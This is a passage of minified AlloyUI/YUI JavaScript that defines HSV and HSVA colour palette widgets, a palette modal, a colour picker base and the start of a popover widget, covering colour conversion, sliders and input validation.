t=this,n,r,i;n=e.currentTarget,t._validateFieldValue(n)?(i=n.get("value"),r=n.getAttribute("data-type"),n.ancestor(v).removeClass("has-error")):n.ancestor(v).addClass("has-error"),t._paletteContainer.one(d)||t._updateViewFromInput(n)},_afterHSThumbChange:function(e,t){var i=this,s,o,u,a,l,c,h;u=i._calculateHue(e),c=i._calculateSaturation(t),h=f-i._valueSlider.get("value"),a=i._calculateRGBColor(u,c,h),l=n.toArray(a),s=n.toHex(a),o=i._getHexValue(s,l),i._resultView.setStyle("backgroundColor",s),i._setValueSliderContainerStyle(u,c),i._setFieldValue(i._outputContainer,o),i._setFieldValue(i._hContainer,Math.round(u)),i._setFieldValue(i._sContainer,Math.round(c)),i._setFieldValue(i._rContainer,l[0]),i._setFieldValue(i._gContainer,l[1]),i._setFieldValue(i._bContainer,l[2]),i.fire("hsThumbChange",{x:e,y:t,hexColor:s}),i.set("selected",o,{src:r.UI_SRC})},_afterPaletteMousedown:function(e){var t=this,n,r,i,s;t._updatePaletteThumbPosition([e.pageX,e.pageY]),n=t._hsContainer.getXY(),r=t._colorThumb.getXY(),i=r[0]-n[0]+t._colorThumbGutter,s=r[1]-n[1]+t._colorThumbGutter,t._afterHSThumbChange(i,s),e.target=t._colorThumb,t._dd._handleMouseDownEvent(e)},_afterPaletteDragStart:function(){var e=this;e._setHSContainerXY()},_afterPaletteThumbDrag:function(e){var t=this,n,r;n=e.pageX-t._hsContainerXY[0]+t._colorThumbGutter,r=e.pageY-t._hsContainerXY[1]+t._colorThumbGutter,t._afterHSThumbChange(n,r)},_bindDD:function(){var t=this,n;n=(new e.DD.Drag({node:t._colorThumb})).plug(e.Plugin.DDConstrained,{constrain2node:t._hsContainer,gutter:"-"+t._colorThumbGutter}),n.after("start",t._afterPaletteDragStart,t),n.after("drag",t._afterPaletteThumbDrag,t),t._dd=n},_calculateRGBColor:function(e,t,n){var r=this;return r._calculateRGB(e,t,n)},_calculateHue:function(e){var t=this,n;return e<=c?n=c:e>=t._hsContainerWidth-1?n=u:n=e/t._hsContainerWidth*u,Math.round(n)},_calculateRGB:function(e,t,r){var s="rgb(255, 0, 0)",o;if(i.toInt(e)!==u||i.toInt(t)!==a||i.toInt(r)!==f)o="hsva("+(e===u?u-1:e)+", "+t+"%, "+r+"%"+")",s=n.toRGB(o);return s},_calculateRGBArray:function(e,t,r){return n.fromArray([e,t,r],"RGB")},_calculateSaturation:function(e){var t=this,n;return e<=h?n=a:e>=t._hsContainerHeight?n=h:n=a-e/t._hsContainerHeight*a,Math.round(n)},_calculateX:function(e){var t=this,n=this._colorThumbGutter*-1;return e<=c?n+=c:e>=u?n+=t._hsContainerWidth:n+=e/u*t._hsContainerWidth,n},_calculateY:function(e){var t=this,n=this._colorThumbGutter*-1;return e<=h?n+=t.
_hsContainerHeight:e>=a?n+=h:n+=t._hsContainerHeight/a*(a-e),n},_createSliders:function(){var e=this;e._createValueSlider()},_createValueSlider:function(){var t=this,n,r,i;n=t.get("contentBox"),r=new e.Slider({axis:"y",min:p,max:f}),r.RAIL_TEMPLATE=t.TPL_VALUE_CANVAS,r.THUMB_TEMPLATE=t.TPL_VALUE_THUMB,r.render(t._valueSliderContainer),i=n.one("."+_).get("offsetHeight"),r.set("length",t._valueSliderContainer.get("offsetHeight")+i/2),r.on(["slideStart","railMouseDown"],t._setHSContainerXY,t),r.on("valueChange",t._onValueChange,t),t._valueSlider=r},_getContainerClassName:function(){return y},_getFieldValue:function(e){return e.one("."+X).get("value")},_getHexValue:function(e){return e.substring(1)},_getHexContainerConfig:function(){var e=this;return{label:e.get("strings").hex,maxlength:o,type:"hex",unit:"",value:"ff0000"}},_getHSVArray:function(e){return n.toArray(e,"HSV")},_getXYFromHueSaturation:function(e,t){var n=this,r,i;return r=n._calculateX(e),i=n._calculateY(t),[r,i]},_normalizeHexValue:function(e){var t="";return e.indexOf("#")===0&&(e=e.substring(1)),e.length===3&&(t="fff"),(e+=t).toUpperCase()},_onSelectedChange:function(e){var t=this;e.src!==r.UI_SRC&&t._updateViewByHEX(e.newVal)},_onValueChange:function(e){var t=this,i,s,o,u,a,l,c,h,p,d;e.src!==r.UI_SRC&&(h=e.newVal,t._hsContainer.setStyle("opacity",1-h/f),c=t._colorThumb.getXY(),p=c[0]-t._hsContainerXY[0]+t._colorThumbGutter,d=c[1]-t._hsContainerXY[1]+t._colorThumbGutter,o=t._calculateHue(p),l=t._calculateSaturation(d),h=f-h,u=t._calculateRGBColor(o,l,h),a=n.toArray(u),i=n.toHex(u),s=t._getHexValue(i,a),t._resultView.setStyle("backgroundColor",i),t._setFieldValue(t._outputContainer,s),t._setFieldValue(t._vContainer,h),t._setFieldValue(t._rContainer,a[0]),t._setFieldValue(t._gContainer,a[1]),t._setFieldValue(t._bContainer,a[2]),t.fire("valueChange",{value:h,hexColor:i}),t.set("selected",s,{src:r.UI_SRC}))},_renderContainer:function(){var t=this,n;n=t._getContainerClassName(),t._paletteContainer=e.Node.create(i.sub(t.TPL_CONTAINER,{subClass:n})),t._renderViewContainer()},_renderViewContainer:function(){var t=this;t._viewContainer=e.Node.create(t.TPL_VIEW_CONTAINER),t._renderViewContainerContent(),t._paletteContainer.appendChild(t._viewContainer)},_renderViewContainerContent:function(){var e=this;e._renderImageContainer(),e._renderValueContainer()},_renderField:function(e,t){var n=this;return e.appendChild(i.sub(n.TPL_LABEL_VALUE,{classLabel:t.classLabel||"",label:t.label,labelUnit:t.unit,max:t.max,maxlength:t.maxlength,min:t.min,type:t.type,value:t.value}))},_renderOutputField:function(e,t){var n=this;return e.appendChild(i.sub(n.TPL_OUTPUT,{label:t.label,maxlength:t.maxlength,type:t.type,value:t.value}))},_renderHexNode:function(t){var n=this,r,s;r=e.Node.create(i.sub(n.TPL_LABEL_VALUE_CONTAINER,{subClass:q})),s=n._getHexContainerConfig(),n._outputContainer=n._renderOutputField(r,s),t.appendChild(r),n._labelValueRGBContainer=r},_renderFields:function(t){var n=this,r,s;r=e.Node.create(i.sub(n.TPL_LABEL_VALUE_CONTAINER,{subClass:F+" autofit-col"})),s=e.Node.create(i.sub(n.TPL_LABEL_VALUE_CONTAINER,{subClass:I+" autofit-col"})),n._hContainer=n._renderField(r,{label:n.get("strings").h,max:360,maxlength:3,min:0,type:"hue",unit:"&#176;",value:c}),n._sContainer=n._renderField(r,{label:n.get("strings").s,max:a,maxlength:3,min:0,type:"saturation",unit:"%",value:a}),n._vContainer=n._renderField(r,{label:n.get("strings").v,max:f,maxlength:3,min:0,type:"value",unit:"%",value:f}),n._rContainer=n._renderField(s,{classLabel:z,label:n.get("strings").r,max:255,maxlength:3,min:0,type:"r",unit:"",value:255}),n._gContainer=n._renderField(s,{classLabel:z,label:n.get("strings").g,max:255,maxlength:3,min:0,type:"g",unit:"",value:0}),n._bContainer=n._renderField(s,{classLabel:z,label:n.get("strings").b,max:255,maxlength:3,min:0,type:"b",unit:"",value:0}),t.appendChild(r),t.appendChild(s),n._labelValueHSVContainer=r,n._labelValueRGBContainer=s},_renderImageBackdrop:function(){var e=this;e._hsImageBackdrop=e._hsImageContainer.appendChild(e.TPL_IMAGE_BACKDROP)},_renderImageContainer:function(){var e;e=this._viewContainer.appendChild(this.TPL_IMAGE_WRAPPER),this._hsImageContainer=e.one("."+E),this._renderImageBackdrop(),this._renderHSContainer(),this._renderThumb()},_renderHSContainer:function(){var e=this;e._hsContainer=e._hsImageContainer.appendChild(e.TPL_HS_CONTAINER)},_renderValueContainer:function(){this._valueContainer=this._viewContainer.appendChild(this.TPL_VALUE_CONTAINER),this._valueContainer=this._valueContainer.one(".autofit-row"),this._renderValueSliderContainer(),this._renderValueRightSideContainer()},_renderValueRightSideContainer:function(){var e,t,n,r;r=this._valueContainer.appendChild(this.TPL_VALUE_RIGHT_SIDE_CONTAINER),n=r.one("."+B),this._renderResultBackdrop(n),this._renderResultView(n),t=r.one("."+H),this._renderHexNode(t),e=r.one("."+P),this._renderFields(e),this.get("controls")||e.hide()},_renderValueSliderContainer:function(){this._valueSliderWrapper=this._valueContainer.appendChild(this.TPL_VALUE_SLIDER_WRAPPER),this._valueSliderContainer=this._valueSliderWrapper.one("."+L)},_renderResultBackdrop:function(e){var t=this;t._resultViewBackdrop=e.appendChild(t.TPL_VIEW_BACKDROP)},_renderResultView:function(e){var t=this;t._resultView=e.appendChild(t.TPL_RESULT_VIEW)},_renderThumb:function(){var e=this;e._colorThumb=e._hsContainer.appendChild(e.TPL_HS_THUMB)},_setHSContainerXY:function(){var e=this;e._hsContainerXY=e._hsContainer.getXY()},_setFieldValue:function(e,t){e.one("."+X).set("value",t)},_setValueSliderContainerStyle:function(e,t){var n=this,r;r=n._calculateRGBColor(e,t,100),n._valueSliderContainer.setStyle("backgroundColor",r)},_uiSetWidth:function(e){e=i.isNumber(e)?e+this.DEF_UNIT:e,e?(this._paletteContainer.setStyle("width",e),this._paletteContainer.removeClass(b)):(this._paletteContainer.setStyle("width",""),this._paletteContainer.addClass(b)),this._updateViewByHEX(this.get("selected"))},_updatePaletteThumbPosition:function(
e){var t=this;t._colorThumb.setXY([e[0]-t._colorThumbGutter,e[1]-t._colorThumbGutter])},_updateViewFromInput:function(e){var t=this,n;n=e.getAttribute("data-type"),n==="hue"||n==="saturation"||n==="value"||n==="alpha"?t._updateViewByHSVA(e):n==="r"||n==="g"||n==="b"?t._updateViewByRGB(e):n==="hex"&&t._updateViewByHEXNode(e)},_updateViewByHSVA:function(e){var t=this,i,s,o,u,a,c,h,p;o=t._getFieldValue(t._hContainer),h=t._getFieldValue(t._sContainer),p=t._getFieldValue(t._vContainer),u=t._getXYFromHueSaturation(o,h),t._colorThumb.setStyles({left:u[0],top:u[1]}),t._valueSlider.set("value",f-p,{src:r.UI_SRC}),a=t._calculateRGBColor(o,h,p),c=n.toArray(a),i=n.toHex(a),s=t._getHexValue(i,c),t._resultView.setStyle("backgroundColor",i),t._setValueSliderContainerStyle(o,h),t._hsContainer.setStyle("opacity",1-(l-p)/l),t._setFieldValue(t._outputContainer,s),t._setFieldValue(t._rContainer,c[0]),t._setFieldValue(t._gContainer,c[1]),t._setFieldValue(t._bContainer,c[2]),t.fire("hsvaInputChange",{hexColor:i,node:e}),t.set("selected",s,{src:r.UI_SRC})},_updateViewByRGB:function(e){var t=this,i,s,o,u,a,c,h,p,d,v,m,g,y,b;d=t._getFieldValue(t._rContainer),s=t._getFieldValue(t._gContainer),i=t._getFieldValue(t._bContainer),v=t._calculateRGBArray(d,s,i),a=n.toHSV(v),c=t._getHSVArray(a),h=c[0],y=c[1],b=c[2],m=t._calculateRGBColor(h,y,b),g=n.toArray(m),o=n.toHex(m),u=t._getHexValue(o,g),p=t._getXYFromHueSaturation(h,y),t._colorThumb.setStyles({left:p[0],top:p[1]}),t._valueSlider.set("value",f-b,{src:r.UI_SRC}),t._resultView.setStyle("backgroundColor",o),t._setValueSliderContainerStyle(h,y),t._hsContainer.setStyle("opacity",1-(l-b)/l),t._setFieldValue(t._outputContainer,u),t._setFieldValue(t._hContainer,h),t._setFieldValue(t._sContainer,y),t._setFieldValue(t._vContainer,b),t.fire("rgbInputChange",{hexColor:o,node:e}),t.set("selected",u,{src:r.UI_SRC})},_updateViewByHEXNode:function(e){var t=this,n;n=e.get("value"),t._updateViewByHEX(n),t.fire("hexInputChange",{hexColor:n,fieldNode:e}),t.set("selected",n,{src:r.UI_SRC})},_updateViewByHEX:function(e){var t=this,i,s,o,u,a,c,h,p,d,v,m,g,y,b;u=t._normalizeHexValue(e),u=u.substr(0,6),c=n.toHSV(u),h=n.toArray(c,"HSV"),p=h[0],y=h[1],b=h[2],m=n.toRGBA(c),g=n.toArray(m),v=g[0],o=g[1],i=g[2],d=t._getXYFromHueSaturation(h[0],h[1]),t._colorThumb.setStyles({left:d[0],top:d[1]}),t._valueSlider.set("value",f-b,{src:r.UI_SRC}),a="#"+u,t._resultView.setStyle("backgroundColor",a),t._setValueSliderContainerStyle(p,y),t._hsContainer.setStyle("opacity",1-(l-b)/l),s=t._getFieldValue(t._outputContainer),e.toLowerCase()!==s.toLowerCase()&&t._setFieldValue(t._outputContainer,e),t._setFieldValue(t._hContainer,p),t._setFieldValue(t._sContainer,y),t._setFieldValue(t._vContainer,b),t._setFieldValue(t._rContainer,v),t._setFieldValue(t._gContainer,o),t._setFieldValue(t._bContainer,i)},_validateFieldValue:function(e){var t=this,n,r,i,s;return n=t.get("fieldValidator"),i=n[e.getAttribute("data-type")],r=!1,s=e.get("value"),i&&i.test(s)&&(r=!0),r}},{CSS_PREFIX:s("hsv-palette"),ATTRS:{controls:{validator:i.isBoolean,value:!0,writeOnce:!0},fieldValidator:{validator:i.isObject,value:{alpha:J,b:J,g:J,hex:V,hue:K,r:J,saturation:$,value:$}},selected:{validator:i.isString,value:"ff0000ff"},strings:{value:{a:"A",b:"B",g:"G",h:"H",r:"R",hex:"Hex",s:"S",v:"V"}}},NAME:"hsv-palette",NS:"hsv-palette"});e.HSVPalette=Q},"3.1.0-deprecated.54",{requires:["aui-classnamemanager","aui-widget-cssclass","aui-widget-toggle","aui-event-input","base-build","clickable-rail","color-hsv","dd-constrain","slider","widget"],skinnable:!0});
YUI.add("aui-hsva-palette",function(e,t){var n=e.Lang,r=e.Color,i=e.Widget,s=e.getClassName,o=0,u=255,a=360,f=100,l=100,c=8,h=s("hsv-container-alpha"),p=s("hsv-alpha-canvas"),d=s("hsv-alpha-slider-container"),v=s("hsv-alpha-slider-wrapper"),m=s("hsv-alpha-thumb"),g=s("hsv-alpha-image"),y=/^([a-f0-9]{6}|[a-f0-9]{8}|[a-f0-9]{3})$/i,b=e.Base.create("hsva-palette",e.HSVPalette,[],{TPL_ALPHA_CANVAS:'<span class="'+p+'"></span>',TPL_ALPHA_SLIDER_WRAPPER:'<div class="autofit-col '+v+'"><div class="'+d+'"></div></div>',TPL_ALPHA_THUMB:'<span class="'+m+'"><span class="'+g+'"></span></span>',initializer:function(){var e=this;e.set("fieldValidator.hex",y),e.after("selectedChange",e._updateAlphaValue,e),e.onceAfter("render",e._updateAlphaValue,e)},_afterHexInputChange:function(e){var t=this,n=e.hexColor,r=n.substr(6,2),s=parseInt(r,16);t._alphaSlider.set("value",u-s,{src:i.UI_SRC}),t._alphaSliderContainer.setStyle("backgroundColor",n),t._resultView.setStyle("opacity",s/u),t._setFieldValue(t._aContainer,s)},_calculateRGBArray:function(e,t,n){var i=this,s;return s=255-i._alphaSlider.get("value"),r.fromArray([e,t,n,s],"RGBA")},_calculateRGBColor:function(t,n,r){var i=this,s=255-i._alphaSlider.get("value");return e.UA.ie===8?i._calculateRGB(t,n,r,s):i._calculateRGBA(t,n,r,s)},_calculateRGBA:function(e,t,i,s){var o="rgb(255, 0, 0, 0)",u,c;if(n.toInt(e)!==a||n.toInt(t)!==f||n.toInt(i)!==l)u="hsva("+(e===a?a-1:e)+", "+t+"%, "+i+"%, "+s+")",o=r.toRGBA(u),n.toInt(s)===0&&(c=r.toArray(o),c[3]="0",o=r.fromArray(c,"RGBA"));return o},_convertColor:function(e,t,n){var i,s;return s=n==="hex",t==="hex"&&(e="#"+e),s?n="Hex":n=(n+"a").toUpperCase(),i=r["to"+n](e),s&&(i=i.substr(1)),i},_getContainerClassName:function(){var t=this,n;return n=e.HSVAPalette.superclass._getContainerClassName.call(t),n+=" "+h,n},_getHexValue:function(e,t){var n,r;return n=parseInt(t[3],10).toString(16),n.length===1&&(n="0"+n),r=e+n,r.substring(1)},_getHSVArray:function(e){return r.toArray(e,"HSVA")},_createAlphaSlider:function(){var t=this,n,r,i;r=t.get("contentBox"),i=new e.Slider({axis:"y",min:o,max:u}),i.RAIL_TEMPLATE=t.TPL_ALPHA_CANVAS,i.THUMB_TEMPLATE=t.TPL_ALPHA_THUMB,i.render(t._alphaSliderContainer),n=r.one("."+g).get("offsetHeight"),i.set("length",t._alphaSliderContainer.get("offsetHeight")+n/2),i.on(["slideStart","railMouseDown"],t._setHSContainerXY,t),i.on("valueChange",t._onAlphaChange,t),t._alphaSlider=i},_createSliders:function(){var t=this;e.HSVAPalette.superclass._createSliders.call(t),t._createAlphaSlider()},_getHexContainerConfig:function(){var e=this;return{label:e.get("strings").hex,maxlength:c,suffix:"-hex",type:"hex",unit:"",value:"ff0000ff"}},_normalizeHexValue:function(e){var t="";return e.length===3?t="fffff":e.length===6&&(t="ff"),e+=t},_onAlphaChange:function(e){var t=this,n,s,o,a,f,c,h,p,d,v;e.src!==i.UI_SRC&&(n=e.newVal,t._resultView.setStyle("opacity",1-n/u),s=t._colorThumb.getXY(),o=s[0]-t._hsContainerXY[0]+t._colorThumbGutter,a=s[1]-t._hsContainerXY[1]+t._colorThumbGutter,f=t._calculateHue(o),c=t._calculateSaturation(a),h=l-t._valueSlider.get("value"),p=t._calculateRGBA(f,c,h,u-n),d=r.toArray(p),v=t._getHexValue(r.toHex(p),d),t._setFieldValue(t._outputContainer,v),t._setFieldValue(t._aContainer,u-n),t._setFieldValue(t._rContainer,d[0]),t._setFieldValue(t._gContainer,d[1]),t._setFieldValue(t._bContainer,d[2]))},_renderAlphaSliderContainer:function(){var t=this,n;n=e.Node.create(this.TPL_ALPHA_SLIDER_WRAPPER),t._valueSliderWrapper.insert(n,"after"),t._alphaSliderContainer=n.one("."+d)},_renderFields:function(){var t=this;e.HSVAPalette.superclass._renderFields.apply(t,arguments),t._aContainer=t._renderField(t._labelValueHSVContainer,{label:t.get("strings").a,max:255,maxlength:3,min:0,suffix:"-a",type:"alpha",unit:"",value:u})},_renderViewContainerContent:function(){var t=this;e.HSVAPalette.superclass._renderViewContainerContent.call(t),t._renderAlphaSliderContainer()},_updateAlphaValue:function(){var e=this._getFieldValue(this._aContainer),t="#"+this.get("selected").substr(0,6);this._alphaSlider.set("value",u-e,{src:i.UI_SRC}),this._alphaSliderContainer.setStyle("backgroundColor",t),this._resultView.setStyle("opacity",e/u)}},{NAME:"hsva-palette",NS:"hsva-palette"});e.HSVAPalette=b},"3.1.0-deprecated.54",{requires:["aui-hsv-palette"],skinnable:!0});
YUI.add("aui-hsva-palette-modal",function(e,t){var n=e.Widget,r=e.Lang,i=e.getClassName,s=i("hsv-palette-modal"),o=e.Base.create("hsv-palette-modal",e.Modal,[e.WidgetCssClass,e.WidgetToggle],{initializer:function(){var e=this;e.after("render",e._renderHSVAPalette,e),e.on("selectedChange",e._onSelectionChange,e)},_getSelected:function(){var e=this;return e._hsvPalette.get("selected")},_onSelectionChange:function(e){var t=this;e.src!==n.UI_SRC&&t._hsvPalette.set("selected",e.newVal)},_renderHSVAPalette:function(){var t=this,r,i,o,u,a;i=t.get("contentBox"),u=t.get("hsv"),a=u.alpha,o=e.HSVPalette,a&&(o=e.HSVAPalette),i.addClass(s),r=t.getStdModNode(e.WidgetStdMod.BODY),t._hsvPalette=(new o(u)).render(r),t.get("centered")&&t.align(),t._hsvPalette.after("selectedChange",function(e){t.set("selected",e.newVal,{src:n.UI_SRC})})}},{ATTRS:{hsv:{validator:r.isObject,value:{alpha:!1}},selected:{getter:"_getSelected",validator:r.isString,value:""}},CSS_PREFIX:i("hsv-palette-modal"),NAME:"hsv-palette-modal",NS:"hsv-palette-modal"});e.HSVAPaletteModal=o},"3.1.0-deprecated.54",{requires:["aui-hsva-palette","aui-modal"],skinnable:!0});
YUI.add("aui-color-picker-base",function(e,t){function p(){}var n=e.Array,r=e.Widget,i=e.Lang,s=e.getClassName,o=10,u=-1,a=s("color-picker-nocolor"),f=s("color-picker-nocolor-icon"),l=s("color-picker-trigger"),c=s("hsv-trigger"),h=s("actions-container");p.prototype={TPL_ACTIONS:'<div class="row '+h+'"></div>',TPL_HSV_TRIGGER:'<div class="col col-lg-6 col-md-6 col-sm-6 '+c+'">{more}</div>',TPL_NO_COLOR:'<div class="col-xs-6 '+a+'">'+'<a href class="btn-link"><span class="'+f+' glyphicon glyphicon-remove-circle"></span>{none}</a>'+"</div>",_currentTrigger:null,_eventHandles:null,_hsvPaletteModal:null,initializer:function(){var t=this;t._eventHandles=[],e.after(t._rendererUICPBase,t,"renderer")},destructor:function(){var t=this;t._recentColorsPalette&&t._recentColorsPalette.destroy(),t._colorPalette&&t._colorPalette.destroy(),(new e.EventHandle(t._eventHandles)).detach()},reset:function(){var e=this;e.set("color","",{src:r.UI_SRC}),e._colorPalette&&e._colorPalette.set("selected",u,{src:r.UI_SRC}),e._recentColorsPalette&&e._recentColorsPalette.set("selected",u,{src:r.UI_SRC})},_bindHSVPalette:function(){var e=this,t;t=e.get("renderHSVPalette"),t&&(e._eventHandles.push(e._hsvTrigger.on("click",e._onHSVTriggerClick,e)),e._recentColorsPalette.on("selectedChange",e._onRecentColorPaletteSelectChange,e))},_bindNoColor:function(){var e=this;e._eventHandles.push(e._noColorNode.on("click",e._onNoColorClick,e))},_bindUICPBase:function(){var e=this;e._bindNoColor(),e._bindHSVPalette(),e.on("colorChange",e._onColorChange,e),e.on("visibleChange",e._onVisibleChange,e)},_defaultValueRecentColors:function(){var e=this,t,n;return t=e.get("defaultColor"),n={name:e.get("strings").noColor,value:t},{columns:o,items:[n,n,n,n,n,n,n,n,n,n]}},_getCurrentTrigger:function(){var e=this;return e._currentTrigger},_getDefaultAttributeValue:function(t){var n=this,r,i;return i=n.get("color"),r=n.get(t),i&&e.mix(r,{selected:i}),r},_findRecentColorEmptySpot:function(e){var t=this,r,i;return r=t.get("defaultColor"),i=u,e||(e=t._recentColorsPalette.get("items")),n.some(e,function(e,t){var n=e.value===r;return n&&(i=t),n}),i},_getHSVPalette:function(){var t=this,n,r,i;return t._hsvPaletteModal||(n=t.get("contentBox"),r=t.get("strings"),i=t.get("zIndex")||0,i+=2,t._hsvPaletteModal=(new e.HSVAPaletteModal({centered:!0,hsv:t.get("hsvPalette"),modal:!0,resizable:!1,toolbars:{footer:[{label:r.cancel,on:{click:function(){t._hsvPaletteModal.hide()}}},{label:r.ok,cssClass:"btn-primary",on:{click:function(){t._onHSVPaletteOK()}}}]},zIndex:i})).render()),t._hsvPaletteModal},_onColorChange:function(e){var t=this;e.src!=="sourceRecentColor"&&e.src!==r.UI_SRC&&t.hide(),e.src!==r.UI_SRC&&t.fire("select",{color:e.newVal,trigger:e.trigger})},_onColorPaletteSelectChange:function(e){var t=this,n,s;e.src!==r.UI_SRC&&(t.get("renderHSVPalette")&&t._recentColorsPalette.set("selected",u,{src:r.UI_SRC}),e.newVal===u?t.set("color","",{trigger:t._currentTrigger}):(s=t._colorPalette.get("items")[e.newVal],n=i.isObject(s)?s.name:s,t.set("color",n,{trigger:t._currentTrigger})))},_onHSVPaletteOK:function(){var e=this,t,n,s;t="#"+e._hsvPaletteModal.get("selected"),s=e._recentColorsPalette.get("items"),e._colorPalette.set("selected",u,{src:r.UI_SRC}),i.isNumber(e._recentColorIndex)?(s[e._recentColorIndex]=t,e._recentColorsPalette.set("selected",e._recentColorIndex,{src:r.UI_SRC})):(n=e._findRecentColorEmptySpot(s),n>u?s[n]=t:s.push(t),e._recentColorsPalette.set("selected",n,{src:r.UI_SRC})),e._recentColorsPalette.set("items",s),e.set("color",t,{src:"sourceRecentColor",trigger:e._currentTrigger}),e._hsvPaletteModal.hide()},_onHSVTriggerClick:function(){var e=this,t;e._recentColorIndex=null,t=e._getHSVPalette(),t.set("selected","FF0000"),e._clickOutsideHandle&&e._clickOutsideHandle.detach(),t.show()},_onNoColorClick:function(e){var t=this;e.halt(),t.set("color","",{trigger:t._currentTrigger})},_onRecentColorPaletteSelectChange:function(e){var t=this,n,s;e.src!==r.UI_SRC&&(t._colorPalette.set("selected",u,{src:r.UI_SRC}),e.newVal===u?t.set("color","",{trigger:t._currentTrigger}):(s=t._recentColorsPalette.get("items")[e.newVal],n=i.isObject(s)?s.name:s,t.set("color",n,{trigger:t._currentTrigger})))},_onRecentColorClick:function(e){var t=this,n,r,s;s=e.item,n=s.getAttribute("data-value"),t._recentColorIndex=i.toInt(s.getAttribute("data-index")),n==="#FFF"&&(e.preventDefault(),r=t._getHSVPalette(),r.set("selected","FF0000"),t._clickOutsideHandle&&t._clickOutsideHandle.detach(),r.show())},_onTriggerInteraction:function(e){var t=this,n;n=e.currentTarget,n===t._currentTrigger?t.set("visible",!t.get("visible")):(t.set("align.node",n),t.set("visible",!0),t._currentTrigger=n,t.get("contentBox").one(".palette-item-inner").focus())},_onVisibleChange:function(t){var n=this;n._clickOutsideHandle&&n._clickOutsideHandle.detach(),t.newVal?(n.reset(),e.later(0,n,function(){n._clickOutsideHandle=n.get("boundingBox").once("clickoutside",n.hide,n)},n)):n._currentTrigger&&n._currentTrigger.focus()},_renderActionsContainer:function(){var t=this,n;n=t.getStdModNode(e.WidgetStdMod.BODY),t._actionsContainer=n.appendChild(t.TPL_ACTIONS)},_renderColorPalette:function(){var t=this,n,r;n=t.getStdModNode(e.WidgetStdMod.BODY),r=t._getDefaultAttributeValue("colorPalette"),t._colorPalette=(new e.ColorPalette(r)).render(n),t._colorPalette.on("selectedChange",t._onColorPaletteSelectChange,t)},_renderHSVTrigger:function(){var e=this,t;t=e.get("strings"),e._hsvTrigger=e._actionsContainer.appendChild(i.sub(e.TPL_HSV_TRIGGER,{more:t.more}))},_renderNoColor:function(){var e=this;e._noColorNode=e._actionsContainer.appendChild(i.sub(e.TPL_NO_COLOR,{none:e.get("strings").none}))},_renderRecentColors:function(){var t=this,n,r,i;r=t._getDefaultAttributeValue("recentColors"),n=t.getStdModNode(e.WidgetStdMod.BODY),i=new e.ColorPalette(r),i.render(n),i.on(["select","unselect"],t._onRecentColorClick,t),t._recentColorsPalette=i},_rendererUICPBase:function(){var e=this,t,n;t=e.get("renderColorPalette"),t&&e._renderColorPalette
(),n=e.get("renderHSVPalette"),e._renderActionsContainer(),n&&(e._renderHSVTrigger(),e._renderRecentColors()),e._renderNoColor(),e._bindUICPBase()},_setTrigger:function(e){return e},_validateTrigger:function(t){return t instanceof e.Node||t instanceof e.NodeList||i.isString(t)},_uiSetTrigger:function(){var t=this,n,r;n=t.get("trigger"),r=t.get("triggerEvent"),i.isString(n)?t._eventHandles.push(e.getBody().delegate(r,t._onTriggerInteraction,n,t)):t._eventHandles.push(n.on(r,t._onTriggerInteraction,t))}},p.ATTRS={bodyContent:{value:""},color:{validator:i.isString},colorPalette:{validator:i.isObject,value:{columns:o,items:["#000000","#434343","#666666","#999999","#b7b7b7","#cccccc","#d9d9d9","#efefef","#f3f3f3","#ffffff","#980000","#FF0000","#FF9900","#FFFF00","#00FF00","#00FFFF","#4A86E8","#0000FF","#9900FF","#FF00FF","#E6B8AF","#F4CCCC","#FCE5CD","#FFF2CC","#D9EAD3","#D0E0E3","#C9DAF8","#CFE2F3","#D9D2E9","#EAD1DC","#DD7E6B","#EA9999","#F9CB9C","#FFE599","#B6D7A8","#A2C4C9","#A4C2F4","#9FC5E8","#B4A7D6","#D5A6BD","#CC4125","#E06666","#F6B26B","#FFD966","#93C47D","#76A5AF","#6D9EEB","#6FA8DC","#8E7CC3","#C27BA0","#A61C00","#CC0000","#E69138","#F1C232","#6AA84F","#45818E","#3C78D8","#3D85C6","#674EA7","#A64D79","#85200C","#990000","#B45F06","#BF9000","#38761D","#134F5C","#1155CC","#0B5394","#351C75","#741B47","#5B0F00","#660000","#783F04","#7F6000","#274E13","#0C343D","#1C4587","#073763","#20124D","#4C1130"]}},currentTrigger:{getter:"_getCurrentTrigger",readOnly:!0},defaultColor:{validator:i.isString,value:"#FFF"},hsvPalette:{validator:i.isObject,value:{alpha:!1}},recentColors:{validator:i.isObject,valueFn:"_defaultValueRecentColors"},renderColorPalette:{validator:i.isBoolean,value:!0},renderHSVPalette:{validator:i.isBoolean,value:!0,writeOnce:!0},strings:{value:{cancel:"Cancel",more:"More colors...",noColor:"No color",none:"None",ok:"OK"}},trigger:{setter:"_setTrigger",validator:"_validateTrigger",value:"."+l},triggerEvent:{validator:i.isString,value:"click"}},p.CSS_PREFIX=s("color-picker-inline"),p.NAME="color-picker-inline",e.ColorPickerBase=p},"3.1.0-deprecated.54",{requires:["aui-color-palette","aui-hsva-palette-modal","event-outside"],skinnable:!0});
YUI.add("aui-popover",function(e,t){var n=e.WidgetStdMod,r=e.getClassName,i=r("arrow"),s=r("popover-content"),o=r("popover-footer"),u=r("popover-title");e.Popover=e.Base.create("popover",e.Widget,[e.WidgetCssClass,e.WidgetPosition,e.WidgetStdMod,e.WidgetToggle,e.WidgetAutohide,e.WidgetToolbars,e.WidgetModality,e.WidgetPositionAlign,e.WidgetPositionAlignSuggestion,e.WidgetPositionConstrain,e.WidgetStack,e.WidgetTransition,e.WidgetTrigger],{initializer:function(){var t=this;e.after(t._afterRenderBoxClassNames,t,"_renderBoxClassNames"),this._resizeHandle=e.on("windowresize",e.bind(this._onResize,this))},destructor:function(){this._resizeHandle.detach()},renderUI:function(){var t=this,n=t.get("boundingBox");n.append(e.Popover.TEMPLATES.arrow),t.suggestAlignment()},_afterRenderBoxClassNames:function(){var e=this,t=e.get("contentBox");t.removeClass(e.getClassName("content"))},_onResize:function(){this.suggestAlignment()},_uiSetVisible:function(e){var t=this,n=t.get("boundingBox");t._widgetUiSetVisible(e),n.setStyle("display",e?"block":"none"),e&&t.suggestAlignment()},_getStdModTemplate:function(t){return e.Node.create(e.Popover.TEMPLATES[t],this._stdModNode.get("ownerDocument"))},_widgetUiSetVisible:e.Widget.prototype._uiSetVisible},{CSS_PREFIX:r("popover"),ATTRS:{triggerToggleEvent:{value:"click"}},TEMPLATES:{header:'<div class="'+n.SECTION_CLASS_NAMES[n.HEADER]+" "+u+'"></div>',body:'<div class="'+n.SECTION_CLASS_NAMES[n.BODY]+" "+s+'"></div>',footer:'<div class="'+n.SECTION_CLASS_NAMES[n.FOOTER]+" "+o+'"></div>',arrow:'<div 